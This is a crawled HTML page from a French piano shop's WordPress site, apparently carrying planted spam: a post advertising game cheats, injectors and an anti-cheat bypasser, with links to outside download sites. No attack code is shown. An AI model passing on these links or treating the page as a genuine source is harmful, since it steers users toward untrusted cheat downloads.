

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.autourdupiano.fr/archives/12228
body_size: 30837
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="fr-FR">
<head profile="http://gmpg.org/xfn/11">
	<title>Autour du piano - Hacks and Cheats | HvH, RageBot, Bhop</title>
	<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
	<link rel="stylesheet" type="text/css" media="screen,projection" href="http://www.autourdupiano.fr/wp-content/themes/blogtxt/style.css" title="blog.txt" />
	<link rel="stylesheet" type="text/css" media="print" href="http://www.autourdupiano.fr/wp-content/themes/blogtxt/print.css" />
	<link rel="alternate" type="application/rss+xml" href="http://www.autourdupiano.fr/feed" title="Autour du piano RSS feed" />
	<link rel="alternate" type="application/rss+xml" href="http://www.autourdupiano.fr/comments/feed" title="Autour du piano comments RSS feed" />
	<link rel="pingback" href="http://www.autourdupiano.fr/xmlrpc.php" />

<link rel='dns-prefetch' href='//www.autourdupiano.fr' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.autourdupiano.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wpsc-theme-css-css'  href='http://www.autourdupiano.fr/wp-content/themes/blogtxt/wpsc-default.css?ver=3.13.1.361d748' type='text/css' media='all' />
<style id='wpsc-theme-css-inline-css' type='text/css'>

		/*
		* Default View Styling
		*/
		div.default_product_display div.textcol{
			margin-left: 465px !important;
			min-height: 148px;
			_height: 148px;
		}

		div.default_product_display  div.textcol div.imagecol{
			position:absolute;
			top:0px;
			left: 0px;
			margin-left: -465px !important;
		}

		div.default_product_display  div.textcol div.imagecol a img {
			width: 455px;
			height: 148px;
		}

		.wpsc_category_grid_item  {
			display:block;
			float:left;
			width: 350px;
			height: 350px;
		}
		.wpsc_category_grid_item  span{
			position:relative;
			top:16.222222222222px;
		}
		div.default_product_display div.item_no_image a  {
			width: 453px;
		}

		div.default_product_display .imagecol img.no-image, #content div.default_product_display .imagecol img.no-image {
			width: 455px;
			height: 148px;
        }

		
		/*
		* Single View Styling
		*/

		div.single_product_display div.item_no_image  {
			width: 146px;
			height: 146px;
		}
		div.single_product_display div.item_no_image a  {
			width: 146px;
		}

		div.single_product_display div.textcol{
			margin-left: 158px !important;
			min-height: 148px;
			_height: 148px;
		}


		div.single_product_display  div.textcol div.imagecol{
			position:absolute;

			margin-left: -158px !important;
		}

		div.single_product_display  div.textcol div.imagecol a img {
			width: 148px;
			height: 148px;
		}

	div#categorydisplay{
		display: block;
	}

	div#branddisplay{
		display: none;
	}

</style>
<link rel='stylesheet' id='wpsc-theme-css-compatibility-css'  href='http://www.autourdupiano.fr/wp-content/themes/blogtxt/compatibility.css?ver=3.13.1.361d748' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.autourdupiano.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9.1' type='text/css' media='all' />
<script type='text/javascript' src='http://www.autourdupiano.fr/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.autourdupiano.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpsc_vars = {"wpsc_ajax":{"ajaxurl":"\/wp-admin\/admin-ajax.php","spinner":"http:\/\/www.autourdupiano.fr\/wp-admin\/images\/spinner.gif","no_quotes":"It appears that there are no shipping quotes for the shipping information provided.  Please check the information and try again.","ajax_get_cart_error":"There was a problem getting the current contents of the shopping cart.","slide_to_shipping_error":true},"base_url":"http:\/\/www.autourdupiano.fr","WPSC_URL":"http:\/\/www.autourdupiano.fr\/wp-content\/plugins\/wp-e-commerce","WPSC_IMAGE_URL":"http:\/\/www.autourdupiano.fr\/wp-content\/uploads\/wpsc\/product_images\/","WPSC_CORE_IMAGES_URL":"http:\/\/www.autourdupiano.fr\/wp-content\/plugins\/wp-e-commerce\/wpsc-core\/images","fileThickboxLoadingImage":"http:\/\/www.autourdupiano.fr\/wp-content\/plugins\/wp-e-commerce\/wpsc-core\/images\/loadingAnimation.gif","msg_shipping_need_recalc":"Please click the <em>Calculate<\/em> button to refresh your shipping quotes, as your shipping information has been modified.","no_country_selected":"Please select a country","no_region_selected_format":"Please select a %s","no_region_label":"State\/Province","base_country":"FR","wpsc_country_AF_region_label":"State\/Province","wpsc_country_AX_region_label":"State\/Province","wpsc_country_AL_region_label":"State\/Province","wpsc_country_DZ_region_label":"State\/Province","wpsc_country_AS_region_label":"State\/Province","wpsc_country_AD_region_label":"State\/Province","wpsc_country_AO_region_label":"State\/Province","wpsc_country_AI_region_label":"State\/Province","wpsc_country_AQ_region_label":"State\/Province","wpsc_country_AG_region_label":"State\/Province","wpsc_country_AR_region_label":"State\/Province","wpsc_country_AM_region_label":"State\/Province","wpsc_country_AW_region_label":"State\/Province","wpsc_country_AU_region_label":"State\/Province","wpsc_country_AT_region_label":"State\/Province","wpsc_country_AZ_region_label":"State\/Province","wpsc_country_BS_region_label":"State\/Province","wpsc_country_BH_region_label":"State\/Province","wpsc_country_BD_region_label":"State\/Province","wpsc_country_BB_region_label":"State\/Province","wpsc_country_BY_region_label":"State\/Province","wpsc_country_BE_region_label":"State\/Province","wpsc_country_BZ_region_label":"State\/Province","wpsc_country_BJ_region_label":"State\/Province","wpsc_country_BM_region_label":"State\/Province","wpsc_country_BT_region_label":"State\/Province","wpsc_country_BO_region_label":"State\/Province","wpsc_country_BQ_region_label":"State\/Province","wpsc_country_BA_region_label":"State\/Province","wpsc_country_BW_region_label":"State\/Province","wpsc_country_BV_region_label":"State\/Province","wpsc_country_BR_region_label":"State\/Province","wpsc_country_IO_region_label":"State\/Province","wpsc_country_BN_region_label":"State\/Province","wpsc_country_BG_region_label":"State\/Province","wpsc_country_BF_region_label":"State\/Province","wpsc_country_BI_region_label":"State\/Province","wpsc_country_KH_region_label":"State\/Province","wpsc_country_CM_region_label":"State\/Province","wpsc_country_CA_regions":{"1":"Alberta","2":"British Columbia","3":"Manitoba","4":"New Brunswick","5":"Newfoundland and Labrador","6":"Northwest Territories","7":"Nova Scotia","8":"Nunavut","9":"Ontario","10":"Prince Edward Island","11":"Quebec","12":"Saskatchewan","13":"Yukon"},"wpsc_country_CA_region_label":"Province","wpsc_country_CV_region_label":"State\/Province","wpsc_country_KY_region_label":"State\/Province","wpsc_country_CF_region_label":"State\/Province","wpsc_country_TD_region_label":"State\/Province","wpsc_country_CL_region_label":"State\/Province","wpsc_country_CN_region_label":"State\/Province","wpsc_country_CX_region_label":"State\/Province","wpsc_country_CC_region_label":"State\/Province","wpsc_country_CO_region_label":"State\/Province","wpsc_country_KM_region_label":"State\/Province","wpsc_country_CK_region_label":"State\/Province","wpsc_country_CR_region_label":"State\/Province","wpsc_country_HR_region_label":"State\/Province","wpsc_country_CU_region_label":"State\/Province","wpsc_country_CW_region_label":"State\/Province","wpsc_country_CY_region_label":"State\/Province","wpsc_country_CZ_region_label":"State\/Province","wpsc_country_CD_region_label":"State\/Province","wpsc_country_DK_region_label":"State\/Province","wpsc_country_DJ_region_label":"State\/Province","wpsc_country_DM_region_label":"State\/Province","wpsc_country_DO_region_label":"State\/Province","wpsc_country_EC_region_label":"State\/Province","wpsc_country_EG_region_label":"State\/Province","wpsc_country_SV_region_label":"State\/Province","wpsc_country_GQ_region_label":"State\/Province","wpsc_country_ER_region_label":"State\/Province","wpsc_country_EE_region_label":"State\/Province","wpsc_country_ET_region_label":"State\/Province","wpsc_country_FK_region_label":"State\/Province","wpsc_country_FO_region_label":"State\/Province","wpsc_country_FJ_region_label":"State\/Province","wpsc_country_FI_region_label":"State\/Province","wpsc_country_FR_region_label":"State\/Province","wpsc_country_GF_region_label":"State\/Province","wpsc_country_TF_region_label":"State\/Province","wpsc_country_GA_region_label":"State\/Province","wpsc_country_GM_region_label":"State\/Province","wpsc_country_GE_region_label":"State\/Province","wpsc_country_DE_region_label":"State\/Province","wpsc_country_GH_region_label":"State\/Province","wpsc_country_GI_region_label":"State\/Province","wpsc_country_GR_region_label":"State\/Province","wpsc_country_GL_region_label":"State\/Province","wpsc_country_GD_region_label":"State\/Province","wpsc_country_GP_region_label":"State\/Province","wpsc_country_GU_region_label":"State\/Province","wpsc_country_GT_region_label":"State\/Province","wpsc_country_GG_region_label":"State\/Province","wpsc_country_GN_region_label":"State\/Province","wpsc_country_GW_region_label":"State\/Province","wpsc_country_GY_region_label":"State\/Province","wpsc_country_HT_region_label":"State\/Province","wpsc_country_HM_region_label":"State\/Province","wpsc_country_HN_region_label":"State\/Province","wpsc_country_HK_region_label":"State\/Province","wpsc_country_HU_region_label":"State\/Province","wpsc_country_IS_region_label":"State\/Province","wpsc_country_IN_region_label":"State\/Province","wpsc_country_ID_region_label":"State\/Province","wpsc_country_IR_region_label":"State\/Province","wpsc_country_IQ_region_label":"State\/Province","wpsc_country_IE_region_label":"State\/Province","wpsc_country_IM_region_label":"State\/Province","wpsc_country_IL_region_label":"State\/Province","wpsc_country_IT_region_label":"State\/Province","wpsc_country_CI_region_label":"State\/Province","wpsc_country_JM_region_label":"State\/Province","wpsc_country_JP_region_label":"State\/Province","wpsc_country_JE_region_label":"State\/Province","wpsc_country_JO_region_label":"State\/Province","wpsc_country_KZ_region_label":"State\/Province","wpsc_country_KE_region_label":"State\/Province","wpsc_country_KI_region_label":"State\/Province","wpsc_country_KP_region_label":"State\/Province","wpsc_country_KR_region_label":"State\/Province","wpsc_country_KW_region_label":"State\/Province","wpsc_country_KG_region_label":"State\/Province","wpsc_country_LA_region_label":"State\/Province","wpsc_country_LV_region_label":"State\/Province","wpsc_country_LB_region_label":"State\/Province","wpsc_country_LS_region_label":"State\/Province","wpsc_country_LR_region_label":"State\/Province","wpsc_country_LY_region_label":"State\/Province","wpsc_country_LI_region_label":"State\/Province","wpsc_country_LT_region_label":"State\/Province","wpsc_country_LU_region_label":"State\/Province","wpsc_country_MO_region_label":"State\/Province","wpsc_country_MK_region_label":"State\/Province","wpsc_country_MG_region_label":"State\/Province","wpsc_country_MW_region_label":"State\/Province","wpsc_country_MY_region_label":"State\/Province","wpsc_country_MV_region_label":"State\/Province","wpsc_country_ML_region_label":"State\/Province","wpsc_country_MT_region_label":"State\/Province","wpsc_country_MH_region_label":"State\/Province","wpsc_country_MQ_region_label":"State\/Province","wpsc_country_MR_region_label":"State\/Province","wpsc_country_MU_region_label":"State\/Province","wpsc_country_YT_region_label":"State\/Province","wpsc_country_MX_region_label":"State\/Province","wpsc_country_FM_region_label":"State\/Province","wpsc_country_MD_region_label":"State\/Province","wpsc_country_MC_region_label":"State\/Province","wpsc_country_MN_region_label":"State\/Province","wpsc_country_ME_region_label":"State\/Province","wpsc_country_MS_region_label":"State\/Province","wpsc_country_MA_region_label":"State\/Province","wpsc_country_MZ_region_label":"State\/Province","wpsc_country_MM_region_label":"State\/Province","wpsc_country_NA_region_label":"State\/Province","wpsc_country_NR_region_label":"State\/Province","wpsc_country_NP_region_label":"State\/Province","wpsc_country_NL_region_label":"State\/Province","wpsc_country_NC_region_label":"State\/Province","wpsc_country_NZ_region_label":"State\/Province","wpsc_country_NI_region_label":"State\/Province","wpsc_country_NE_region_label":"State\/Province","wpsc_country_NG_region_label":"State\/Province","wpsc_country_NU_region_label":"State\/Province","wpsc_country_NF_region_label":"State\/Province","wpsc_country_MP_region_label":"State\/Province","wpsc_country_NO_region_label":"State\/Province","wpsc_country_OM_region_label":"State\/Province","wpsc_country_PK_region_label":"State\/Province","wpsc_country_PW_region_label":"State\/Province","wpsc_country_PS_region_label":"State\/Province","wpsc_country_PA_region_label":"State\/Province","wpsc_country_PG_region_label":"State\/Province","wpsc_country_PY_region_label":"State\/Province","wpsc_country_PE_region_label":"State\/Province","wpsc_country_PH_region_label":"State\/Province","wpsc_country_PN_region_label":"State\/Province","wpsc_country_PL_region_label":"State\/Province","wpsc_country_PF_region_label":"State\/Province","wpsc_country_PT_region_label":"State\/Province","wpsc_country_PR_region_label":"State\/Province","wpsc_country_QA_region_label":"State\/Province","wpsc_country_CG_region_label":"State\/Province","wpsc_country_RE_region_label":"State\/Province","wpsc_country_RO_region_label":"State\/Province","wpsc_country_RU_region_label":"State\/Province","wpsc_country_RW_region_label":"State\/Province","wpsc_country_BL_region_label":"State\/Province","wpsc_country_SH_region_label":"State\/Province","wpsc_country_KN_region_label":"State\/Province","wpsc_country_LC_region_label":"State\/Province","wpsc_country_MF_region_label":"State\/Province","wpsc_country_PM_region_label":"State\/Province","wpsc_country_VC_region_label":"State\/Province","wpsc_country_WS_region_label":"State\/Province","wpsc_country_SM_region_label":"State\/Province","wpsc_country_ST_region_label":"State\/Province","wpsc_country_SA_region_label":"State\/Province","wpsc_country_SN_region_label":"State\/Province","wpsc_country_RS_region_label":"State\/Province","wpsc_country_SC_region_label":"State\/Province","wpsc_country_SL_region_label":"State\/Province","wpsc_country_SG_region_label":"State\/Province","wpsc_country_SX_region_label":"State\/Province","wpsc_country_SK_region_label":"State\/Province","wpsc_country_SI_region_label":"State\/Province","wpsc_country_SB_region_label":"State\/Province","wpsc_country_SO_region_label":"State\/Province","wpsc_country_ZA_region_label":"State\/Province","wpsc_country_GS_region_label":"State\/Province","wpsc_country_SS_region_label":"State\/Province","wpsc_country_ES_region_label":"State\/Province","wpsc_country_LK_region_label":"State\/Province","wpsc_country_SD_region_label":"State\/Province","wpsc_country_SR_region_label":"State\/Province","wpsc_country_SJ_region_label":"State\/Province","wpsc_country_SZ_region_label":"State\/Province","wpsc_country_SE_region_label":"State\/Province","wpsc_country_CH_region_label":"State\/Province","wpsc_country_SY_region_label":"State\/Province","wpsc_country_TW_region_label":"State\/Province","wpsc_country_TJ_region_label":"State\/Province","wpsc_country_TZ_region_label":"State\/Province","wpsc_country_TH_region_label":"State\/Province","wpsc_country_TL_region_label":"State\/Province","wpsc_country_TG_region_label":"State\/Province","wpsc_country_TK_region_label":"State\/Province","wpsc_country_TO_region_label":"State\/Province","wpsc_country_TT_region_label":"State\/Province","wpsc_country_TN_region_label":"State\/Province","wpsc_country_TR_region_label":"State\/Province","wpsc_country_TM_region_label":"State\/Province","wpsc_country_TC_region_label":"State\/Province","wpsc_country_TV_region_label":"State\/Province","wpsc_country_US_regions":{"14":"Alabama","15":"Alaska","16":"Arizona","17":"Arkansas","18":"California","19":"Colorado","20":"Connecticut","21":"Delaware","22":"Florida","23":"Georgia","24":"Hawaii","25":"Idaho","26":"Illinois","27":"Indiana","28":"Iowa","29":"Kansas","30":"Kentucky","31":"Louisiana","32":"Maine","33":"Maryland","34":"Massachusetts","35":"Michigan","36":"Minnesota","37":"Mississippi","38":"Missouri","39":"Montana","40":"Nebraska","41":"Nevada","42":"New Hampshire","43":"New Jersey","44":"New Mexico","45":"New York","46":"North Carolina","47":"North Dakota","48":"Ohio","49":"Oklahoma","50":"Oregon","51":"Pennsylvania","52":"Rhode Island","53":"South Carolina","54":"South Dakota","55":"Tennessee","56":"Texas","57":"Utah","58":"Vermont","59":"Virginia","60":"Washington","61":"Washington DC","62":"West Virginia","63":"Wisconsin","64":"Wyoming"},"wpsc_country_US_region_label":"\u00c9tat","wpsc_country_UM_region_label":"State\/Province","wpsc_country_UG_region_label":"State\/Province","wpsc_country_UA_region_label":"State\/Province","wpsc_country_AE_region_label":"State\/Province","wpsc_country_GB_region_label":"County","wpsc_country_UY_region_label":"State\/Province","wpsc_country_UZ_region_label":"State\/Province","wpsc_country_VU_region_label":"State\/Province","wpsc_country_VA_region_label":"State\/Province","wpsc_country_VE_region_label":"State\/Province","wpsc_country_VN_region_label":"State\/Province","wpsc_country_VG_region_label":"State\/Province","wpsc_country_VI_region_label":"State\/Province","wpsc_country_WF_region_label":"State\/Province","wpsc_country_EH_region_label":"State\/Province","wpsc_country_YE_region_label":"State\/Province","wpsc_country_ZM_region_label":"State\/Province","wpsc_country_ZW_region_label":"State\/Province","wpsc_countries":{"AF":"Afghanistan","AX":"Aland Islands","AL":"Albania","DZ":"Algeria","AS":"American Samoa","AD":"Andorra","AO":"Angola","AI":"Anguilla","AQ":"Antarctica","AG":"Antigua and Barbuda","AR":"Argentina","AM":"Armenia","AW":"Aruba","AU":"Australia","AT":"Austria","AZ":"Azerbaijan","BS":"Bahamas","BH":"Bahrain","BD":"Bangladesh","BB":"Barbados","BY":"Belarus","BE":"Belgium","BZ":"Belize","BJ":"Benin","BM":"Bermuda","BT":"Bhutan","BO":"Bolivia","BQ":"Bonaire, Sint Eustatius and Saba","BA":"Bosnia-Herzegovina","BW":"Botswana","BV":"Bouvet Island","BR":"Brazil","IO":"British Indian Ocean Territory","BN":"Brunei Darussalam","BG":"Bulgaria","BF":"Burkina Faso","BI":"Burundi","KH":"Cambodia","CM":"Cameroon","CA":"Canada","CV":"Cape Verde","KY":"Cayman Islands","CF":"Central African Republic","TD":"Chad","CL":"Chile","CN":"China","CX":"Christmas Island","CC":"Cocos (Keeling) Islands","CO":"Colombia","KM":"Comoros","CK":"Cook Islands","CR":"Costa Rica","HR":"Croatia","CU":"Cuba","CW":"Curacao","CY":"Cyprus","CZ":"Czech Rep.","CD":"Democratic Republic of Congo","DK":"Denmark","DJ":"Djibouti","DM":"Dominica","DO":"Dominican Republic","EC":"Ecuador","EG":"Egypt","SV":"El Salvador","GQ":"Equatorial Guinea","ER":"Eritrea","EE":"Estonia","ET":"Ethiopia","FK":"Falkland Islands","FO":"Faroe Islands","FJ":"Fiji","FI":"Finland","FR":"France","GF":"French Guiana","TF":"French Southern Territories","GA":"Gabon","GM":"Gambia","GE":"Georgia","DE":"Germany","GH":"Ghana","GI":"Gibraltar","GR":"Greece","GL":"Greenland","GD":"Grenada","GP":"Guadeloupe (French)","GU":"Guam (USA)","GT":"Guatemala","GG":"Guernsey","GN":"Guinea","GW":"Guinea Bissau","GY":"Guyana","HT":"Haiti","HM":"Heard Island and McDonald Islands","HN":"Honduras","HK":"Hong Kong","HU":"Hungary","IS":"Iceland","IN":"India","ID":"Indonesia","IR":"Iran","IQ":"Iraq","IE":"Ireland","IM":"Isle of Man","IL":"Israel","IT":"Italy","CI":"Ivory Coast","JM":"Jamaica","JP":"Japan","JE":"Jersey","JO":"Jordan","KZ":"Kazakhstan","KE":"Kenya","KI":"Kiribati","KP":"Korea, North","KR":"Korea, South","KW":"Kuwait","KG":"Kyrgyzstan","LA":"Laos","LV":"Latvia","LB":"Lebanon","LS":"Lesotho","LR":"Liberia","LY":"Libya","LI":"Liechtenstein","LT":"Lithuania","LU":"Luxembourg","MO":"Macau","MK":"Macedonia","MG":"Madagascar","MW":"Malawi","MY":"Malaysia","MV":"Maldives","ML":"Mali","MT":"Malta","MH":"Marshall Islands","MQ":"Martinique (French)","MR":"Mauritania","MU":"Mauritius","YT":"Mayotte","MX":"Mexico","FM":"Micronesia","MD":"Moldova","MC":"Monaco","MN":"Mongolia","ME":"Montenegro","MS":"Montserrat","MA":"Morocco","MZ":"Mozambique","MM":"Myanmar","NA":"Namibia","NR":"Nauru","NP":"Nepal","NL":"Netherlands","NC":"New Caledonia (French)","NZ":"New Zealand","NI":"Nicaragua","NE":"Niger","NG":"Nigeria","NU":"Niue","NF":"Norfolk Island","MP":"Northern Mariana Islands","NO":"Norway","OM":"Oman","PK":"Pakistan","PW":"Palau","PS":"Palestinian Territories","PA":"Panama","PG":"Papua New Guinea","PY":"Paraguay","PE":"Peru","PH":"Philippines","PN":"Pitcairn Island","PL":"Poland","PF":"Polynesia (French)","PT":"Portugal","PR":"Puerto Rico","QA":"Qatar","CG":"Republic of the Congo","RE":"Reunion (French)","RO":"Romania","RU":"Russia","RW":"Rwanda","BL":"Saint Barthelemy","SH":"Saint Helena","KN":"Saint Kitts & Nevis Anguilla","LC":"Saint Lucia","MF":"Saint Martin (French Part)","PM":"Saint Pierre and Miquelon","VC":"Saint Vincent & Grenadines","WS":"Samoa","SM":"San Marino","ST":"Sao Tome and Principe","SA":"Saudi Arabia","SN":"Senegal","RS":"Serbia","SC":"Seychelles","SL":"Sierra Leone","SG":"Singapore","SX":"Sint Maarten (Dutch Part)","SK":"Slovakia","SI":"Slovenia","SB":"Solomon Islands","SO":"Somalia","ZA":"South Africa","GS":"South Georgia & South Sandwich Islands","SS":"South Sudan","ES":"Spain","LK":"Sri Lanka","SD":"Sudan","SR":"Suriname","SJ":"Svalbard and Jan Mayen Islands","SZ":"Swaziland","SE":"Sweden","CH":"Switzerland","SY":"Syria","TW":"Taiwan","TJ":"Tajikistan","TZ":"Tanzania","TH":"Thailand","TL":"Timor-Leste","TG":"Togo","TK":"Tokelau","TO":"Tonga","TT":"Trinidad and Tobago","TN":"Tunisia","TR":"Turkey","TM":"Turkmenistan","TC":"Turks and Caicos Islands","TV":"Tuvalu","US":"USA","UM":"USA Minor Outlying Islands","UG":"Uganda","UA":"Ukraine","AE":"United Arab Emirates","GB":"United Kingdom","UY":"Uruguay","UZ":"Uzbekistan","VU":"Vanuatu","VA":"Vatican","VE":"Venezuela","VN":"Vietnam","VG":"Virgin Islands (British)","VI":"Virgin Islands (USA)","WF":"Wallis and Futuna Islands","EH":"Western Sahara","YE":"Yemen","ZM":"Zambia","ZW":"Zimbabwe"},"wpsc_checkout_unique_name_to_form_id_map":{"billingfirstname":"wpsc_checkout_form_2","billinglastname":"wpsc_checkout_form_3","billingaddress":"wpsc_checkout_form_4","billingcity":"wpsc_checkout_form_5","billingpostcode":"wpsc_checkout_form_8","billingcountry":"wpsc_checkout_form_7","billingphone":"wpsc_checkout_form_18","billingemail":"wpsc_checkout_form_9"},"wpsc_checkout_item_active":{"billingfirstname":true,"billinglastname":true,"billingaddress":true,"billingcity":true,"billingpostcode":true,"billingcountry":true,"billingphone":true,"billingemail":true},"wpsc_checkout_item_required":{"billingfirstname":true,"billinglastname":true,"billingaddress":true,"billingcity":true,"billingpostcode":true,"billingcountry":true,"billingphone":true,"billingemail":true},"store_uses_shipping":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.autourdupiano.fr/wp-content/plugins/wp-e-commerce/wpsc-core/js/wp-e-commerce.js?ver=3.13.1.361d748'></script>
<script type='text/javascript' src='http://www.autourdupiano.fr/wp-content/plugins/wp-e-commerce/wpsc-core/js/user.js?ver=3.13.1361d748'></script>
<script type='text/javascript' src='//platform-api.sharethis.com/js/sharethis.js#product=ga'></script>
<link rel='https://api.w.org/' href='http://www.autourdupiano.fr/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.autourdupiano.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.autourdupiano.fr/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='The Best Free Cheats and Hacks Download | Fake Lag, Spinbot, Semi-Rage' href='http://www.autourdupiano.fr/archives/12390' />
<link rel='next' title='Hacks Undetected Versions | Stealth Injection, Anti-Cheat Bypasser, Executor' href='http://www.autourdupiano.fr/archives/13594' />
<meta name="generator" content="WordPress 4.9.28" />
<link rel="canonical" href="http://www.autourdupiano.fr/archives/12228" />
<link rel='shortlink' href='http://www.autourdupiano.fr/?p=12228' />
<link rel="alternate" type="application/json+oembed" href="http://www.autourdupiano.fr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.autourdupiano.fr%2Farchives%2F12228" />
<link rel="alternate" type="text/xml+oembed" href="http://www.autourdupiano.fr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.autourdupiano.fr%2Farchives%2F12228&#038;format=xml" />
<link rel='alternate' type='application/rss+xml' title='Autour du piano Product List RSS' href='http://www.autourdupiano.fr?wpsc_action=rss'/>	<link rel="stylesheet" type="text/css" media="screen,projection" href="http://www.autourdupiano.fr/wp-content/themes/blogtxt/layouts/2c-r.css" />

<style type="text/css" media="screen,projection">
/*<![CDATA[*/
/* CSS inserted by blog.txt theme options */
	body{font-size:85%;}
	body,div.comments h3.comment-header span.comment-count,div.entry-content ul.xoxo li.hentry span.entry-title{font-family:georgia,times,serif;}
	div#wrapper{width:760px;}
	div.hfeed .entry-title,div.hfeed .page-title,div.comments h3,div.entry-content h2,div.entry-content h3,div.entry-content h4,div.entry-content h5,div.entry-content h6,div#header div#blog-description,div#header div.archive-description{font-family:georgia,times,serif;}
	div#header h1#blog-title,div.sidebar ul li h3{font-family:&#039;times new roman&#039;,times,serif;}
	body input#s,div.entry-content div.page-link,div.entry-content p.attachment-name,div.entry-content q,div.comments ol.commentlist q,div.formcontainer div.form-input input,div.formcontainer div.form-textarea textarea,div.hentry div.entry-meta,div.sidebar{font-family:&#039;times new roman&#039;,times,serif;}
	div.hfeed div.hentry{text-align:justify;}
	body div#wrapper{margin:5em auto 0 auto;padding:0 1em;}
/*]]>*/
</style>

</head>

<body class="wordpress y2026 m01 d16 h01 single s-y2023 s-m04 s-d03 s-h10 s-category-non-classe s-author-admin">

<div id="wrapper">
	<div id="container">
		<div id="content">

			<div id="header">
				<h1 id="blog-title"><a href="http://www.autourdupiano.fr/" title="Autour du piano">Autour du piano 2025-2026</a></h1>
				<div id="blog-description"></div>
			</div><!-- #header -->
	
			<div class="access"><span class="content-access"><a href="#content" title="Skip to content">Skip to content</a></span></div>

			<div id="globalnav"><ul id="menu"><li class="page_item_home home-link"><a href="http://www.autourdupiano.fr/" title="Autour du piano" rel="home">Home</a></li><li class="page_item page-item-32"><a href="http://www.autourdupiano.fr/">#32 (pas de titre)</a></li><li class="page_item page-item-310"><a href="http://www.autourdupiano.fr/transaction-reussie">Transaction réussie</a></li><li class="page_item page-item-312"><a href="http://www.autourdupiano.fr/echec">Echec</a></li><li class="page_item page-item-608"><a href="http://www.autourdupiano.fr/payer-par-cheque">Payer par chèque</a></li><li class="page_item page-item-101"><a href="http://www.autourdupiano.fr/credits">Crédits</a></li><li class="page_item page-item-102"><a href="http://www.autourdupiano.fr/mentions-legales">Mentions légales et conditions générales de vente</a></li><li class="page_item page-item-475 page_item_has_children"><a href="http://www.autourdupiano.fr/products-page">Products Page</a><ul class='children'><li class="page_item page-item-476"><a href="http://www.autourdupiano.fr/products-page/checkout">Confirmation de vos achats</a></li><li class="page_item page-item-477"><a href="http://www.autourdupiano.fr/products-page/transaction-results">Résultat de la transaction</a></li><li class="page_item page-item-478"><a href="http://www.autourdupiano.fr/products-page/your-account">Your Account</a></li></ul></li><li class="page_item page-item-144"><a href="http://www.autourdupiano.fr/espace-professionnel">Espace professionnel</a></li><li class="page_item page-item-157"><a href="http://www.autourdupiano.fr/la-presse-en-parle">La presse en parle</a></li><li class="page_item page-item-137"><a href="http://www.autourdupiano.fr/contact">Contactez-nous</a></li></ul></div>

			<div class="hfeed">


				<div id="post-12228" class="hentry p1 post publish author-admin category-non-classe y2023 m04 d03 h10">
					<h2 class="entry-title">Hacks and Cheats | HvH, RageBot, Bhop</h2>
					<div class="entry-content">
<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://fondikre.ba/2023/06/23/free-external-cheat-with-aimbot-stealth-injection-exploits-unlock-tool/">Inject</a></li>
<li class="relrel"><a href="https://nextindiatimes.com/hacks-free-download-semi-rage-game-hacks-injector/">No recoil</a></li>
